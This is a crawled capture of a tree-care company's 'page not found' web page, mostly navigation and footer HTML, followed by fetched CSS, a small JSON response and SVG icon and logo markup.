                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">
            
            <div class="pageContent">
                <div class="pageContent">
	<div id="skipDestination" tabindex="-1" aria-hidden="true"></div>
	<section class="blockList">
		<div class="umb-block-list">
<div class="rteBE blockEditor tmMedium bm  mw- ">
    <div class="container">
        <h2 class="headline">The Page You Were Looking For Couldn't Be Found</h2><p>Sorry! The page you requested cannot be found. The page you are looking for might have been removed, had its name changed, or is temporarily unavailable.</p><div class="button-actions"><a href="/" class="button btn btn-primary">Take Me Home</a> <a href="/" class="button btn btn-secondary" onclick="window.history.back();return false;">Previous Page</a></div>
    </div>
</div></div>
	</section>
</div>
            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        


            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 1107
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 115
content:
{"invocaId":"i-481f5c70-8b98-4de3-bb05-7d4e210064e6","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 115
content:
{"invocaId":"i-481f5c70-8b98-4de3-bb05-7d4e210064e6","message":"shared params updated"}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=rteBE.min.css&v=bfaa3f6d76dc4969a426ddedcd935b64
body_size: -160
content:
.rteBE{margin-bottom:100px}.rteBE .container{max-width:1420px;margin-left:auto;margin-right:auto;line-height:1.9em}.rteBE .container .blockEditor .container{padding-left:0;padding-right:0}.rteBE .container p{margin-bottom:2rem}.rteBE .container p:last-child{margin-bottom:0rem}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/dist/img/social/facebook.svg
body_size: 163
content:
<svg xmlns="http://www.w3.org/2000/svg" width="42" height="42.306" viewBox="0 0 42 42.306">
  <g id="Facebook" transform="translate(-759 -7274)">
    <rect id="Rectangle_690" data-name="Rectangle 690" width="42" height="42" rx="6" transform="translate(759 7274)" fill="#81bd41"/>
    <path id="Path_276" data-name="Path 276" d="M25.652,16.1H19.1V10.861c0-1.446,1.174-1.31,2.62-1.31h2.62V3H19.1a7.861,7.861,0,0,0-7.861,7.861V16.1H6v6.551h5.241V37.064H19.1V22.652h3.93Z" transform="translate(768.723 7279.242)" fill="#383f51"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/dist/img/social/pinterest.svg
body_size: 700
content:
<svg xmlns="http://www.w3.org/2000/svg" width="42" height="42" viewBox="0 0 42 42">
  <g id="Pinterest" transform="translate(-902 -7274)">
    <rect id="Rectangle_692" data-name="Rectangle 692" width="42" height="42" rx="6" transform="translate(902 7274)" fill="#81bd41"/>
    <path id="Path_275" data-name="Path 275" d="M16.215,22.384v.186a20.32,20.32,0,0,1-1.9,5.861,18.016,18.016,0,0,1-1.469,2.2.208.208,0,0,1-.247.155c-.124-.031-.139-.155-.155-.263a18.727,18.727,0,0,1-.247-3.217c0-1.392.216-1.871,2.01-9.4a.526.526,0,0,0,0-.309,5.3,5.3,0,0,1-.232-3.495c.8-2.567,3.727-2.768,4.237-.649.309,1.314-.51,3.093-1.16,5.567-.479,2.1,1.995,3.65,4.1,2.1s2.691-4.794,2.552-7.175c-.278-4.778-5.521-5.8-8.83-4.268-3.8,1.763-4.639,6.479-2.954,8.629.216.278.387.448.309.727s-.2.866-.325,1.3a.464.464,0,0,1-.68.309,3.9,3.9,0,0,1-1.546-1.191,7.531,7.531,0,0,1,0-8.412,10.1,10.1,0,0,1,9.742-4.3,8.258,8.258,0,0,1,7.593,6.82,11.351,11.351,0,0,1-2.088,7.979c-2.474,3.093-6.479,3.263-8.335,1.392a2.2,2.2,0,0,0-.371-.541Z" transform="translate(905.422 7276.646)" fill="#383f51"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80
body_size: 30873
content:
<svg xmlns="http://www.w3.org/2000/svg" width="206.732" height="73.213" viewBox="0 0 206.732 73.213">
  <g id="Davey_Tree_logo_-_White" data-name="Davey Tree logo - White" transform="translate(0.01 0.04)">
    <path id="Path_84" data-name="Path 84" d="M13.465,383.037a2.842,2.842,0,0,0,.113-.629c0-.347-.4-.433-.61-.433-.285-.016-.371-.1-.371-.247a.231.231,0,0,1,.255-.231,9.067,9.067,0,0,0,1.492.132c1.277,0,1.79-.132,2.713-.132a2.094,2.094,0,0,1,2.258,2.221,3.608,3.608,0,0,1-1.917,3.148c-.454.215-.981.465-3.422.465l-.624,2.5a6.092,6.092,0,0,0-.185,1.094c0,.5.255.514.737.565s.538.1.538.282a.233.233,0,0,1-.226.247c-.083,0-1.075-.132-2.032-.132-.922,0-1.675.132-1.831.132-.2,0-.242-.048-.242-.2,0-.231.2-.269.454-.3.7-.083.807-.1,1.075-1.175Zm.624,3.844a4.106,4.106,0,0,0,2.186-.538,3.3,3.3,0,0,0,1.449-2.7c0-1.64-1.221-1.64-1.831-1.64-.567,0-.583,0-.753.7Z" transform="translate(-10.12 -322.61)" fill="#fff"/>
    <path id="Path_85" data-name="Path 85" d="M42.765,396.823c.086-.25.212-.538.285-.728l.411-.995c.086-.215,1.293-3,2.42-3,.382,0,.737.3.737.927,0,.465-.226,1.277-.807,1.277a.508.508,0,0,1-.538-.538l.016-.282c0-.2-.086-.25-.142-.25-.9,0-2.912,6.033-3.067,6.315-.073.132-.269.132-.6.132-.554,0-.61,0-.61-.231s1.5-5.28,1.5-6.033c0-.048,0-.269-.14-.269-.186,0-.7.632-1.024,1.21-.113.2-.282.538-.4.538a.169.169,0,0,1-.142-.183c0-.366,1.363-2.6,2.42-2.6.312,0,.5.215.5.879a22.966,22.966,0,0,1-.866,3.809Z" transform="translate(-32.462 -330.363)" fill="#fff"/>
    <path id="Path_86" data-name="Path 86" d="M61.2,399.866c-1.419,0-2.5-1.441-2.5-3.226a4.581,4.581,0,0,1,4.2-4.57,2.921,2.921,0,0,1,2.584,3.164,4.7,4.7,0,0,1-4.3,4.624m1.718-7.423c-1.847,0-2.882,3.363-2.882,5.269,0,.7.2,1.791,1.191,1.791a1.815,1.815,0,0,0,1.462-.807,8.431,8.431,0,0,0,1.481-4.422c0-.806-.239-1.823-1.234-1.823" transform="translate(-45.647 -330.342)" fill="#fff"/>
    <path id="Path_87" data-name="Path 87" d="M83.808,398.417a11.1,11.1,0,0,1,.979-3.678,11.521,11.521,0,0,0,.513-1.613c0-.167-.086-.215-.142-.215-.212,0-.882.645-1.32,1.325-.016.016-.116.164-.215.164s-.113-.081-.113-.148c0-.382,1.344-2.237,2.64-2.237a.629.629,0,0,1,.669.661c0,.715-1.661,4.791-1.661,5.753a.626.626,0,0,0,.667.677c1.774,0,3.465-3.414,3.465-4.624,0-.282-.043-.363-.285-.777a1.285,1.285,0,0,1-.2-.731c0-.629.341-.96.683-.96.4,0,.68.462.68,1.143,0,2.387-2.454,6.662-5.154,6.662a1.3,1.3,0,0,1-1.207-1.409" transform="translate(-63.787 -330.301)" fill="#fff"/>
    <path id="Path_88" data-name="Path 88" d="M107.5,396.606a4.9,4.9,0,0,0-.027.513c0,1.613.922,1.774,1.194,1.774a2.444,2.444,0,0,0,1.844-1.062c.312-.363.341-.4.411-.4s.113.083.113.167c0,.282-1.4,2.253-2.957,2.253-1.075,0-2.151-.911-2.151-2.734,0-3.248,2.688-5.07,4.218-5.07a1.74,1.74,0,0,1,1.774,1.739c0,1.79-2.151,2.336-2.726,2.454Zm3.11-3.248c0-.15,0-.927-.68-.927-1.051,0-2.032,1.839-2.374,3.729.981-.134,3.054-.581,3.054-2.8" transform="translate(-80.18 -330.326)" fill="#fff"/>
    <path id="Path_89" data-name="Path 89" d="M129.881,396.251c.922-1.774,2.229-4.226,3.96-4.226a.927.927,0,0,1,1.024,1.027,8.259,8.259,0,0,1-.6,2.371,16.316,16.316,0,0,0-.839,3c0,.167.073.3.169.3.215,0,.769-.578,1.167-1.242.212-.331.226-.382.312-.382s.142.1.142.2c0,.333-1.379,2.551-2.643,2.551-.554,0-.637-.414-.637-.793,0-.962,1.562-5.272,1.562-5.818,0-.382-.229-.43-.328-.43-1.035,0-3.051,3.033-4.019,6.213-.183.616-.282.616-1.151.616-.126,0-.339,0-.339-.218A63.226,63.226,0,0,0,129.3,393.3c0-.218-.113-.234-.142-.234-.312,0-1.32,1.508-1.433,1.508-.056,0-.143-.1-.143-.2,0-.247,1.32-2.336,2.57-2.336.229,0,.5.083.5.806a12.7,12.7,0,0,1-.61,2.734l-.186.632Z" transform="translate(-96.009 -330.304)" fill="#fff"/>
    <path id="Path_90" data-name="Path 90" d="M172.45,388.415a3.248,3.248,0,0,1-3.226,3.283,5.753,5.753,0,0,1-2.385-.481c-.083-.065-.169-.164-.169-.562,0-.215,0-1.957.411-1.957.212,0,.212.083.242.847a1.71,1.71,0,0,0,1.761,1.739,2,2,0,0,0,1.93-2.121c0-.879-.6-1.64-1.462-2.734a4.312,4.312,0,0,1-1.25-2.688,2.981,2.981,0,0,1,3.067-2.933c1.038,0,2.186.562,2.186.86a7.69,7.69,0,0,1-.212,1.129c-.113.462-.143.629-.312.629s-.212-.25-.212-.331a2.088,2.088,0,0,0-.212-1.11,1.465,1.465,0,0,0-1.28-.764,1.731,1.731,0,0,0-1.645,1.755c0,.764.454,1.309,1.191,2.172,1.137,1.344,1.592,2.221,1.592,3.264" transform="translate(-124.591 -322.105)" fill="#fff"/>
    <path id="Path_91" data-name="Path 91" d="M191.94,399.866c-1.422,0-2.5-1.441-2.5-3.226a4.581,4.581,0,0,1,4.2-4.57,2.921,2.921,0,0,1,2.586,3.164,4.7,4.7,0,0,1-4.288,4.624m1.718-7.423c-1.847,0-2.885,3.363-2.885,5.269,0,.7.2,1.791,1.194,1.791a1.815,1.815,0,0,0,1.463-.807,8.431,8.431,0,0,0,1.462-4.425c0-.807-.242-1.823-1.234-1.823" transform="translate(-141.239 -330.342)" fill="#fff"/>
    <path id="Path_92" data-name="Path 92" d="M216.3,387.4a20,20,0,0,0-.61,2.455c0,.116.043.231.156.231.355,0,1.164-1.161,1.363-1.524.043-.067.073-.118.129-.118a.167.167,0,0,1,.156.167c0,.5-1.549,2.551-2.543,2.551-.438,0-.68-.347-.68-.928a12.677,12.677,0,0,1,.524-2.5l1.635-5.535a2.613,2.613,0,0,0,.14-.694c0-.366-.382-.4-.438-.4-.484-.019-.538-.019-.538-.183,0-.282.242-.282.64-.282a3.512,3.512,0,0,0,1.575-.366c.269-.116.3-.132.341-.132a.188.188,0,0,1,.183.183.981.981,0,0,1-.056.247Z" transform="translate(-159.394 -321.619)" fill="#fff"/>
